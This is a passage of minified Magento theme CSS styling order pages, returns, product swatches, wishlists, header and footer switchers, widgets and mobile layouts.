dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff !important}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999;background:#fff}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{border:1px solid #dadada;color:#949494;background:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#333;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;padding:0 20px;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections 